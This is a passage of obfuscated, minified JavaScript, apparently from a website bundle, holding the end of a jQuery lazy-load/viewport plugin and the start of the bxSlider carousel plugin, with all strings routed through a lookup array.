s[_x33225[2130]]),n!==s[_x33225[2131]]&&(s[_x33225[2132]]=s[_x33225[2131]],delete s[_x33225[2131]]),t[_x33225[132]](c,s)),a=c[_x33225[1322]]===n||c[_x33225[1322]]===e?r:t(c[_x33225[1322]]),0===c[_x33225[116]][_x33225[14]](_x33225[930])&&a[_x33225[2133]](c[_x33225[116]],function(){return o();}),this[_x33225[110]](function(){var e=this,i=t(e);e[_x33225[3]]=!1,i[_x33225[184]](_x33225[15])!==n&&i[_x33225[184]](_x33225[15])!==!1||i[_x33225[491]](_x33225[1032])&&i[_x33225[184]](_x33225[15],c[_x33225[2134]]),i[_x33225[1129]](_x33225[2127],function(){if(!this[_x33225[3]]){if(c[_x33225[2127]]){var n=l[_x33225[13]];c[_x33225[2127]][_x33225[105]](e,n,c);}t(_x33225[2135])[_x33225[2133]](_x33225[8],function(){var n=i[_x33225[184]](_x33225[118]+c[_x33225[2136]]);i[_x33225[81]](),i[_x33225[491]](_x33225[1032])?i[_x33225[184]](_x33225[15],n):i[_x33225[142]](_x33225[2137],_x33225[2138]+n+_x33225[2139]),i[c[_x33225[2140]]](c[_x33225[2132]]),e[_x33225[3]]=!0;var r=t[_x33225[104]](l,function(t){return!t[_x33225[3]];});if(l=t(r),c[_x33225[8]]){var s=l[_x33225[13]];c[_x33225[8]][_x33225[105]](e,s,c);}})[_x33225[184]](_x33225[15],i[_x33225[184]](_x33225[118]+c[_x33225[2136]]));}}),0!==c[_x33225[116]][_x33225[14]](_x33225[930])&&i[_x33225[2133]](c[_x33225[116]],function(){e[_x33225[3]]||i[_x33225[85]](_x33225[2127]);});}),r[_x33225[2133]](_x33225[1260],function(){o();}),/(?:iphone|ipod|ipad).*os 5/gi[_x33225[10]](navigator[_x33225[2141]])&&r[_x33225[2133]](_x33225[2142],function(e){e[_x33225[647]]&&e[_x33225[647]][_x33225[2143]]&&l[_x33225[110]](function(){t(this)[_x33225[85]](_x33225[2127]);});}),t(i)[_x33225[117]](function(){o();}),this;},t[_x33225[2124]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?(e[_x33225[2144]]?e[_x33225[2144]]:r[_x33225[246]]())+r[_x33225[638]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[397]]+t(s[_x33225[1322]])[_x33225[246]](),o<=t(i)[_x33225[913]]()[_x33225[397]]-s[_x33225[2145]];},t[_x33225[2125]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[87]]()+r[_x33225[634]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[527]]+t(s[_x33225[1322]])[_x33225[87]](),o<=t(i)[_x33225[913]]()[_x33225[527]]-s[_x33225[2145]];},t[_x33225[2122]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[638]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[397]],o>=t(i)[_x33225[913]]()[_x33225[397]]+s[_x33225[2145]]+t(i)[_x33225[246]]();},t[_x33225[2123]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[634]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[527]],o>=t(i)[_x33225[913]]()[_x33225[527]]+s[_x33225[2145]]+t(i)[_x33225[87]]();},t[_x33225[2146]]=function(e,i){return!(t[_x33225[2125]](e,i)||t[_x33225[2123]](e,i)||t[_x33225[2124]](e,i)||t[_x33225[2122]](e,i));},t[_x33225[132]](t[_x33225[487]][_x33225[488]],{'below-the-fold':function(e){return t[_x33225[2124]](e,{threshold:0});},'above-the-top':function(e){return!t[_x33225[2124]](e,{threshold:0});},'right-of-screen':function(e){return t[_x33225[2125]](e,{threshold:0});},'left-of-screen':function(e){return!t[_x33225[2125]](e,{threshold:0});},'in-viewport':function(e){return t[_x33225[2146]](e,{threshold:0});},'above-the-fold':function(e){return!t[_x33225[2124]](e,{threshold:0});},'right-of-fold':function(e){return t[_x33225[2125]](e,{threshold:0});},'left-of-fold':function(e){return!t[_x33225[2125]](e,{threshold:0});}});}(jQuery,window,document),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){var e={mode:_x33225[2147],slideSelector:_x33225[29],infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:_x33225[880],responsive:!0,slideZIndex:50,wrapperClass:_x33225[2148],touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:_x33225[2149],pagerShortSeparator:_x33225[2150],pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:_x33225[2151],prevText:_x33225[2152],nextSelector:null,prevSelector:null,autoControls:!1,startText:_x33225[2153],stopText:_x33225[2154],autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4000,autoStart:!0,autoDirection:_x33225[1184],stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0;},onSlideBefore:function(){return!0;},onSlideAfter:function(){return!0;},onSlideNext:function(){return!0;},onSlidePrev:function(){return!0;},onSliderResize:function(){return!0;}};t[_x33225[312]][_x33225[2155]]=function(n){if(0===this[_x33225[13]])return this;if(this[_x33225[13]]>1)return this[_x33225[110]](function(){t(this)[_x33225[2155]](n);}),this;var r={},s=this,o=t(window)[_x33225[87]](),a=t(window)[_x33225[246]]();if(!t(s)[_x33225[76]](_x33225[2155])){var l=function(){t(s)[_x33225[76]](_x33225[2155])||(r[_x33225[2156]]=t[_x33225[132]]({},e,n),r[_x33225[2156]][_x33225[2157]]=parseInt(r[_x33225[2156]][_x33225[2157]]),r[_x33225[1186]]=s[_x33225[1186]](r[_x33225[2156]][_x33225[2158]]),r[_x33225[1186]][_x33225[13]]<r[_x33225[2156]][_x33225[2159]]&&(r[_x33225[2156]][_x33225[2159]]=r[_x33225[1186]][_x33225[13]]),r[_x33225[1186]][_x33225[13]]<r[_x33225[2156]][_x33225[2160]]&&(r[_x33225[2156]][_x33225[2160]]=r[_x33225[1186]][_x33225[13]]),r[_x33225[2156]][_x33225[2161]]&&(r[_x33225[2156]][_x33225[2162]]=Math[_x33225[2163]](Math[_x33225[321]]()*r[_x33225[1186]][_x33225[13]])),r[_x33225[838]]={index:r[_x33225[2156]][_x33225[2162]]},r[_x33225[1195]]=r[_x33225[2156]][_x33225[2159]]>1||r[_x33225[2156]][_x33225[2160]]>1,r[_x33225[1195]]&&(r[_x33225[2156]][_x33225[2164]]=_x33225[1898]),r[_x33225[2165]]=r[_x33225[2156]][_x33225[2159]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2159]]-1)*r[_x33225[2156]][_x33225[2166]],r[_x33225[2167]]=r[_x33225[2156]][_x33225[2160]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2160]]-1)*r[_x33225[2156]][_x33225[2166]],r[_x33225[2168]]=!1,r[_x33225[2169]]={},r[_x33225[756]]=null,r[_x33225[2170]]=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?_x33225[397]:_x33225[527],r[_x33225[2173]]=r[_x33225[2156]][_x33225[2174]]&&_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&function(){for(var t=document[_x33225[16]](_x33225[162]),e=[_x33225[2175],_x33225[2176],_x33225[2177],_x33225[2178]],i=0;i<e[_x33225[13]];i++)if(void 0!==t[_x33225[147]][e[i]])return r[_x33225[2179]]=e[i][_x33225[71]](_x33225[2180],_x33225[29])[_x33225[69]](),r[_x33225[2170]]=_x33225[40]+r[_x33225[2179]]+_x33225[1675],!0;return!1;}(),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[2156]][_x33225[2160]]=r[_x33225[2156]][_x33225[2159]]),s[_x33225[76]](_x33225[2181],s[_x33225[184]](_x33225[147])),s[_x33225[1186]](r[_x33225[2156]][_x33225[2158]])[_x33225[110]](function(){t(this)[_x33225[76]](_x33225[2181],t(this)[_x33225[184]](_x33225[147]));}),c());},c=function(){var e=r[_x33225[1186]][_x33225[205]](r[_x33225[2156]][_x33225[2162]]);s[_x33225[1189]](_x33225[2182]+r[_x33225[2156]][_x33225[2183]]+_x33225[2184]),r[_x33225[1301]]=s[_x33225[878]](),r[_x33225[2156]][_x33225[2185]]&&!r[_x33225[2156]][_x33225[1442]]&&r[_x33225[1301]][_x33225[184]](_x33225[2186],_x33225[2187]),r[_x33225[2188]]=t(_x33225[2189]),r[_x33225[1301]][_x33225[680]](r[_x33225[2188]]),s[_x33225[142]]({width:_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?1000*r[_x33225[1186]][_x33225[13]]+215+_x33225[37]:_x33225[720],position:_x33225[348]}),r[_x33225[2173]]&&r[_x33225[2156]][_x33225[272]]?s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2190],r[_x33225[2156]][_x33225[272]]):r[_x33225[2156]][_x33225[272]]||(r[_x33225[2156]][_x33225[272]]=_x33225[745]),r[_x33225[1301]][_x33225[142]]({width:_x33225[1692],overflow:_x33225[255],position:_x33225[348]}),r[_x33225[1301]][_x33225[878]]()[_x33225[142]]({maxWidth:p()}),r[_x33225[2156]][_x33225[2191]]||r[_x33225[2156]][_x33225[2169]]||r[_x33225[1301]][_x33225[878]]()[_x33225[142]]({margin:_x33225[2192]}),r[_x33225[1186]][_x33225[142]]({'float':_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[212],listStyle:_x33225[212],position:_x33225[348]}),r[_x33225[1186]][_x33225[142]](_x33225[87],f()),_x33225[2147]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2166]]>0&&r[_x33225[1186]][_x33225[142]](_x33225[692],r[_x33225[2156]][_x33225[2166]]),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2166]]>0&&r[_x33225[1186]][_x33225[142]](_x33225[1685],r[_x33225[2156]][_x33225[2166]]),_x33225[1142]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[1186]][_x33225[142]]({position:_x33225[722],zIndex:0,display:_x33225[212]}),r[_x33225[1186]][_x33225[205]](r[_x33225[2156]][_x33225[2162]])[_x33225[142]]({zIndex:r[_x33225[2156]][_x33225[2193]],display:_x33225[684]})),r[_x33225[2169]][_x33225[2194]]=t(_x33225[2195]),r[_x33225[2156]][_x33225[2196]]&&C(),r[_x33225[838]][_x33225[461]]=r[_x33225[2156]][_x33225[2162]]===m()-1,r[_x33225[2156]][_x33225[2197]]&&s[_x33225[2198]](),(_x33225[1898]===r[_x33225[2156]][_x33225[2164]]||r[_x33225[2156]][_x33225[1442]])&&(e=r[_x33225[1186]]),r[_x33225[2156]][_x33225[1442]]?r[_x33225[2156]][_x33225[2191]]=!1:(r[_x33225[2156]][_x33225[2169]]&&x(),r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2199]]&&T(),r[_x33225[2156]][_x33225[2191]]&&b(),(r[_x33225[2156]][_x33225[2169]]||r[_x33225[2156]][_x33225[2199]]||r[_x33225[2156]][_x33225[2191]])&&r[_x33225[1301]][_x33225[682]](r[_x33225[2169]][_x33225[2194]])),u(e,h);},u=function(e,i){var n=e[_x33225[185]](_x33225[2200])[_x33225[13]],r=0;return 0===n?void i():void e[_x33225[185]](_x33225[2200])[_x33225[110]](function(){t(this)[_x33225[1129]](_x33225[2201],function(){++r===n&&i();})[_x33225[110]](function(){this[_x33225[4]]&&t(this)[_x33225[85]](_x33225[8]);});});},h=function(){if(r[_x33225[2156]][_x33225[2202]]&&_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&!r[_x33225[2156]][_x33225[1442]]){var e=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?r[_x33225[2156]][_x33225[2159]]:r[_x33225[2156]][_x33225[2160]],i=r[_x33225[1186]][_x33225[31]](0,e)[_x33225[207]](!0)[_x33225[82]](_x33225[2203]),n=r[_x33225[1186]][_x33225[31]](-e)[_x33225[207]](!0)[_x33225[82]](_x33225[2203]);r[_x33225[2156]][_x33225[2204]]&&(i[_x33225[184]](_x33225[2205],!0),n[_x33225[184]](_x33225[2205],!0)),s[_x33225[677]](i)[_x33225[680]](n);}r[_x33225[2188]][_x33225[599]](),y(),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[2156]][_x33225[2206]]=!0),r[_x33225[1301]][_x33225[246]](d()),s[_x33225[2207]](),r[_x33225[2156]][_x33225[2208]][_x33225[105]](s,r[_x33225[838]][_x33225[498]]),r[_x33225[2209]]=!0,r[_x33225[2156]][_x33225[2210]]&&t(window)[_x33225[2133]](_x33225[1260],W),r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2211]]&&(m()>1||r[_x33225[2156]][_x33225[2212]])&&M(),r[_x33225[2156]][_x33225[1442]]&&R(),r[_x33225[2156]][_x33225[2191]]&&$(r[_x33225[2156]][_x33225[2162]]),r[_x33225[2156]][_x33225[2169]]&&j(),r[_x33225[2156]][_x33225[2213]]&&!r[_x33225[2156]][_x33225[1442]]&&z(),r[_x33225[2156]][_x33225[2214]]&&!r[_x33225[2156]][_x33225[1442]]&&t(document)[_x33225[1178]](I);},d=function(){var e=0,n=t();if(_x33225[2171]===r[_x33225[2156]][_x33225[2172]]||r[_x33225[2156]][_x33225[2206]])if(r[_x33225[1195]]){var s=1===r[_x33225[2156]][_x33225[2215]]?r[_x33225[838]][_x33225[498]]:r[_x33225[838]][_x33225[498]]*v();for(n=r[_x33225[1186]][_x33225[205]](s),i=1;i<=r[_x33225[2156]][_x33225[2160]]-1;i++)n=s+i>=r[_x33225[1186]][_x33225[13]]?n[_x33225[182]](r[_x33225[1186]][_x33225[205]](i-1)):n[_x33225[182]](r[_x33225[1186]][_x33225[205]](s+i));}else n=r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]);else n=r[_x33225[1186]];return _x33225[2171]===r[_x33225[2156]][_x33225[2172]]?(n[_x33225[110]](function(i){e+=t(this)[_x33225[1069]]();}),r[_x33225[2156]][_x33225[2166]]>0&&(e+=r[_x33225[2156]][_x33225[2166]]*(r[_x33225[2156]][_x33225[2159]]-1))):e=Math[_x33225[221]][_x33225[181]](Math,n[_x33225[136]](function(){return t(this)[_x33225[1069]](!1);})[_x33225[219]]()),_x33225[230]===r[_x33225[1301]][_x33225[142]](_x33225[2216])?e+=parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2217]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2218]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2219]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2220])):_x33225[2221]===r[_x33225[1301]][_x33225[142]](_x33225[2216])&&(e+=parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2217]))+parseFloat(r[_x33225[1301]][_x33225[142]](_x33225[2218]))),e;},p=function(){var t=_x33225[1692];return r[_x33225[2156]][_x33225[2157]]>0&&(t=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?r[_x33225[2156]][_x33225[2160]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2160]]-1)*r[_x33225[2156]][_x33225[2166]]:r[_x33225[2156]][_x33225[2157]]),t;},f=function(){var t=r[_x33225[2156]][_x33225[2157]],e=r[_x33225[1301]][_x33225[87]]();if(0===r[_x33225[2156]][_x33225[2157]]||r[_x33225[2156]][_x33225[2157]]>e&&!r[_x33225[1195]]||_x33225[2171]===r[_x33225[2156]][_x33225[2172]])t=e;else if(r[_x33225[2156]][_x33225[2160]]>1&&_x33225[2147]===r[_x33225[2156]][_x33225[2172]]){if(e>r[_x33225[2167]])return t;e<r[_x33225[2165]]?t=(e-r[_x33225[2156]][_x33225[2166]]*(r[_x33225[2156]][_x33225[2159]]-1))/r[_x33225[2156]][_x33225[2159]]:r[_x33225[2156]][_x33225[2222]]&&(t=Math[_x33225[2163]]((e+r[_x33225[2156]][_x33225[2166]])/Math[_x33225[2223]]((e+r[_x33225[2156]][_x33225[2166]])/(t+r[_x33225[2156]][_x33225[2166]]))-r[_x33225[2156]][_x33225[2166]]));}return t;},g=function(){var t=1,e=null;return _x33225[2147]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2157]]>0?r[_x33225[1301]][_x33225[87]]()<r[_x33225[2165]]?t=r[_x33225[2156]][_x33225[2159]]:r[_x33225[1301]][_x33225[87]]()>r[_x33225[2167]]?t=r[_x33225[2156]][_x33225[2160]]:(e=r[_x33225[1186]][_x33225[346]]()[_x33225[87]]()+r[_x33225[2156]][_x33225[2166]],t=Math[_x33225[2163]]((r[_x33225[1301]][_x33225[87]]()+r[_x33225[2156]][_x33225[2166]])/e)):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(t=r[_x33225[2156]][_x33225[2159]]),t;},m=function(){var t=0,e=0,i=0;if(r[_x33225[2156]][_x33225[2215]]>0)if(r[_x33225[2156]][_x33225[2202]])t=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/v());else for(;e<r[_x33225[1186]][_x33225[13]];)++t,e=i+g(),i+=r[_x33225[2156]][_x33225[2215]]<=g()?r[_x33225[2156]][_x33225[2215]]:g();else t=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/g());return t;},v=function(){return r[_x33225[2156]][_x33225[2215]]>0&&r[_x33225[2156]][_x33225[2215]]<=g()?r[_x33225[2156]][_x33225[2215]]:g();},y=function(){var t,e,i;r[_x33225[1186]][_x33225[13]]>r[_x33225[2156]][_x33225[2160]]&&r[_x33225[838]][_x33225[461]]&&!r[_x33225[2156]][_x33225[2202]]?_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?(e=r[_x33225[1186]][_x33225[461]](),t=e[_x33225[914]](),_(-(t[_x33225[527]]-(r[_x33225[1301]][_x33225[87]]()-e[_x33225[2224]]())),_x33225[2225],0)):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(i=r[_x33225[1186]][_x33225[13]]-r[_x33225[2156]][_x33225[2159]],t=r[_x33225[1186]][_x33225[205]](i)[_x33225[914]](),_(-t[_x33225[397]],_x33225[2225],0)):(t=r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]*v())[_x33225[914]](),r[_x33225[838]][_x33225[498]]===m()-1&&(r[_x33225[838]][_x33225[461]]=!0),void 0!==t&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_(-t[_x33225[527]],_x33225[2225],0):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&_(-t[_x33225[397]],_x33225[2225],0)));},_=function(e,i,n,o){var a,l;r[_x33225[2173]]?(l=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?_x33225[2226]+e+_x33225[2227]:_x33225[1813]+e+_x33225[2228],s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2229],n/1000+_x33225[47]),_x33225[1166]===i?(s[_x33225[142]](r[_x33225[2170]],l),0!==n?s[_x33225[2133]](_x33225[2230],function(e){t(e[_x33225[605]])[_x33225[491]](s)&&(s[_x33225[2231]](_x33225[2230]),D());}):D()):_x33225[2225]===i?s[_x33225[142]](r[_x33225[2170]],l):_x33225[1442]===i&&(s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2190],_x33225[2012]),s[_x33225[142]](r[_x33225[2170]],l),0!==n?s[_x33225[2133]](_x33225[2230],function(e){t(e[_x33225[605]])[_x33225[491]](s)&&(s[_x33225[2231]](_x33225[2230]),_(o[_x33225[2232]],_x33225[2225],0),N());}):(_(o[_x33225[2232]],_x33225[2225],0),N()))):(a={},a[r[_x33225[2170]]]=e,_x33225[1166]===i?s[_x33225[751]](a,n,r[_x33225[2156]][_x33225[272]],function(){D();}):_x33225[2225]===i?s[_x33225[142]](r[_x33225[2170]],e):_x33225[1442]===i&&s[_x33225[751]](a,n,_x33225[2012],function(){_(o[_x33225[2232]],_x33225[2225],0),N();}));},w=function(){for(var e=_x33225[29],i=_x33225[29],n=m(),s=0;s<n;s++)i=_x33225[29],r[_x33225[2156]][_x33225[2233]]&&t[_x33225[103]](r[_x33225[2156]][_x33225[2233]])||r[_x33225[2156]][_x33225[2234]]?(i=r[_x33225[2156]][_x33225[2233]](s),r[_x33225[2235]][_x33225[82]](_x33225[2236])):(i=s+1,r[_x33225[2235]][_x33225[82]](_x33225[2237])),e+=_x33225[2238]+s+_x33225[2239]+i+_x33225[2240];r[_x33225[2235]][_x33225[206]](e);},b=function(){r[_x33225[2156]][_x33225[2234]]?r[_x33225[2235]]=t(r[_x33225[2156]][_x33225[2234]]):(r[_x33225[2235]]=t(_x33225[2241]),r[_x33225[2156]][_x33225[2242]]?t(r[_x33225[2156]][_x33225[2242]])[_x33225[206]](r[_x33225[2235]]):r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2243])[_x33225[677]](r[_x33225[2235]]),w()),r[_x33225[2235]][_x33225[583]](_x33225[2244],_x33225[646],P);},x=function(){r[_x33225[2169]][_x33225[1184]]=t(_x33225[2245]+r[_x33225[2156]][_x33225[2246]]+_x33225[2247]),r[_x33225[2169]][_x33225[1183]]=t(_x33225[2248]+r[_x33225[2156]][_x33225[2249]]+_x33225[2247]),r[_x33225[2169]][_x33225[1184]][_x33225[2133]](_x33225[2244],S),r[_x33225[2169]][_x33225[1183]][_x33225[2133]](_x33225[2244],k),r[_x33225[2156]][_x33225[2250]]&&t(r[_x33225[2156]][_x33225[2250]])[_x33225[677]](r[_x33225[2169]][_x33225[1184]]),r[_x33225[2156]][_x33225[2251]]&&t(r[_x33225[2156]][_x33225[2251]])[_x33225[677]](r[_x33225[2169]][_x33225[1183]]),r[_x33225[2156]][_x33225[2250]]||r[_x33225[2156]][_x33225[2251]]||(r[_x33225[2169]][_x33225[2252]]=t(_x33225[2253]),r[_x33225[2169]][_x33225[2252]][_x33225[677]](r[_x33225[2169]][_x33225[1183]])[_x33225[677]](r[_x33225[2169]][_x33225[1184]]),r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2254])[_x33225[677]](r[_x33225[2169]][_x33225[2252]]));},T=function(){r[_x33225[2169]][_x33225[149]]=t(_x33225[2255]+r[_x33225[2156]][_x33225[2256]]+_x33225[2240]),r[_x33225[2169]][_x33225[278]]=t(_x33225[2257]+r[_x33225[2156]][_x33225[2258]]+_x33225[2240]),r[_x33225[2169]][_x33225[2259]]=t(_x33225[2260]),r[_x33225[2169]][_x33225[2259]][_x33225[583]](_x33225[619],_x33225[2261],A),r[_x33225[2169]][_x33225[2259]][_x33225[583]](_x33225[619],_x33225[2262],E),r[_x33225[2156]][_x33225[2263]]?r[_x33225[2169]][_x33225[2259]][_x33225[677]](r[_x33225[2169]][_x33225[149]]):r[_x33225[2169]][_x33225[2259]][_x33225[677]](r[_x33225[2169]][_x33225[149]])[_x33225[677]](r[_x33225[2169]][_x33225[278]]),r[_x33225[2156]][_x33225[2264]]?t(r[_x33225[2156]][_x33225[2264]])[_x33225[206]](r[_x33225[2169]][_x33225[2259]]):r[_x33225[2169]][_x33225[2194]][_x33225[82]](_x33225[2265])[_x33225[677]](r[_x33225[2169]][_x33225[2259]]),O(r[_x33225[2156]][_x33225[2211]]?_x33225[278]:_x33225[149]);},C=function(){r[_x33225[1186]][_x33225[110]](function(e){var i=t(this)[_x33225[185]](_x33225[2266])[_x33225[184]](_x33225[1340]);void 0!==i&&(_x33225[29]+i)[_x33225[13]]&&t(this)[_x33225[677]](_x33225[2267]+i+_x33225[2268]);});},S=function(t){t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),s[_x33225[2271]]());},k=function(t){t[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),s[_x33225[2272]]());},A=function(t){s[_x33225[2273]](),t[_x33225[608]]();},E=function(t){s[_x33225[2270]](),t[_x33225[608]]();},P=function(e){var i,n;e[_x33225[608]](),r[_x33225[2169]][_x33225[2194]][_x33225[797]](_x33225[475])||(r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2269]]&&s[_x33225[2270]](),i=t(e[_x33225[614]]),void 0!==i[_x33225[184]](_x33225[2274])&&(n=parseInt(i[_x33225[184]](_x33225[2274])),n!==r[_x33225[838]][_x33225[498]]&&s[_x33225[2275]](n)));},$=function(e){var i=r[_x33225[1186]][_x33225[13]];return _x33225[1701]===r[_x33225[2156]][_x33225[2276]]?(r[_x33225[2156]][_x33225[2160]]>1&&(i=Math[_x33225[2223]](r[_x33225[1186]][_x33225[13]]/r[_x33225[2156]][_x33225[2160]])),void r[_x33225[2235]][_x33225[206]](e+1+r[_x33225[2156]][_x33225[2277]]+i)):(r[_x33225[2235]][_x33225[185]](_x33225[646])[_x33225[795]](_x33225[838]),void r[_x33225[2235]][_x33225[110]](function(i,n){t(n)[_x33225[185]](_x33225[646])[_x33225[205]](e)[_x33225[82]](_x33225[838]);}));},D=function(){if(r[_x33225[2156]][_x33225[2202]]){var t=_x33225[29];0===r[_x33225[838]][_x33225[498]]?t=r[_x33225[1186]][_x33225[205]](0)[_x33225[914]]():r[_x33225[838]][_x33225[498]]===m()-1&&r[_x33225[1195]]?t=r[_x33225[1186]][_x33225[205]]((m()-1)*v())[_x33225[914]]():r[_x33225[838]][_x33225[498]]===r[_x33225[1186]][_x33225[13]]-1&&(t=r[_x33225[1186]][_x33225[205]](r[_x33225[1186]][_x33225[13]]-1)[_x33225[914]]()),t&&(_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_(-t[_x33225[527]],_x33225[2225],0):_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&_(-t[_x33225[397]],_x33225[2225],0));}r[_x33225[2168]]=!1,r[_x33225[2156]][_x33225[2278]][_x33225[105]](s,r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]),r[_x33225[2279]],r[_x33225[838]][_x33225[498]]);},O=function(t){r[_x33225[2156]][_x33225[2263]]?r[_x33225[2169]][_x33225[2259]][_x33225[206]](r[_x33225[2169]][t]):(r[_x33225[2169]][_x33225[2259]][_x33225[185]](_x33225[646])[_x33225[795]](_x33225[838]),r[_x33225[2169]][_x33225[2259]][_x33225[185]](_x33225[2280]+t+_x33225[371])[_x33225[82]](_x33225[838]));},j=function(){1===m()?(r[_x33225[2169]][_x33225[1183]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[82]](_x33225[475])):!r[_x33225[2156]][_x33225[2202]]&&r[_x33225[2156]][_x33225[2281]]&&(0===r[_x33225[838]][_x33225[498]]?(r[_x33225[2169]][_x33225[1183]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[795]](_x33225[475])):r[_x33225[838]][_x33225[498]]===m()-1?(r[_x33225[2169]][_x33225[1184]][_x33225[82]](_x33225[475]),r[_x33225[2169]][_x33225[1183]][_x33225[795]](_x33225[475])):(r[_x33225[2169]][_x33225[1183]][_x33225[795]](_x33225[475]),r[_x33225[2169]][_x33225[1184]][_x33225[795]](_x33225[475])));},M=function(){if(r[_x33225[2156]][_x33225[2282]]>0){setTimeout(s[_x33225[2273]],r[_x33225[2156]][_x33225[2282]]);}else s[_x33225[2273]](),t(window)[_x33225[642]](function(){s[_x33225[2273]]();})[_x33225[644]](function(){s[_x33225[2270]]();});r[_x33225[2156]][_x33225[2283]]&&s[_x33225[993]](function(){r[_x33225[756]]&&(s[_x33225[2270]](!0),r[_x33225[2284]]=!0);},function(){r[_x33225[2284]]&&(s[_x33225[2273]](!0),r[_x33225[2284]]=null);});},R=function(){var e,i,n,o,a,l,c,u,h=0;_x33225[1184]===r[_x33225[2156]][_x33225[2285]]?s[_x33225[677]](r[_x33225[1186]][_x33225[207]]()[_x33225[82]](_x33225[2203])):(s[_x33225[680]](r[_x33225[1186]][_x33225[207]]()[_x33225[82]](_x33225[2203])),e=r[_x33225[1186]][_x33225[346]]()[_x33225[914]](),h=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?-e[_x33225[527]]:-e[_x33225[397]]),_(h,_x33225[2225],0),r[_x33225[2156]][_x33225[2191]]=!1,r[_x33225[2156]][_x33225[2169]]=!1,r[_x33225[2156]][_x33225[2199]]=!1,r[_x33225[2156]][_x33225[2286]]&&(r[_x33225[2173]]?(o=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?4:5,r[_x33225[1301]][_x33225[993]](function(){i=s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[1675]),n=parseFloat(i[_x33225[137]](_x33225[338])[o]),_(n,_x33225[2225],0);},function(){u=0,r[_x33225[1186]][_x33225[110]](function(e){u+=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?t(this)[_x33225[2224]](!0):t(this)[_x33225[1069]](!0);}),a=r[_x33225[2156]][_x33225[748]]/u,l=_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[397],c=a*(u-Math[_x33225[58]](parseInt(n))),N(c);})):r[_x33225[1301]][_x33225[993]](function(){s[_x33225[278]]();},